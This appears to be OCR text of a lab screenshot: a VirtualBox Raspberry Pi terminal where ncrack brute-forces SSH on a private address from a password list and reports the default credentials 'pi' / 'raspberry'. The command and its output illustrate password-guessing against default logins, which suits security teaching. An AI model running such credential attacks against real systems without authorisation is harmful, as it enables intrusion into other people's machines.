 rpi client [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
pi@raspberry: ~ 0 % 02:03
pi@raspberry: ~
File Edit Tabs Help
root@raspberry:/home/pi# ncrack -p 22 --user pi -P '/home/pi/Desktop/password.t
t' 192.168.99.249
Starting Ncrack 0.5 ( http://ncrack.org ) at 2018-11-01 02:03 GMT
Discovered credentials for ssh on 192.168.99.249 22/tcp:
192.168.99.249 22/tcp ssh: 'pi' 'raspberry'
Ncrack done: 1 service scanned in 6.00 seconds.
Ncrack finished.
root@raspberry:/home/pi#
Right Ctrl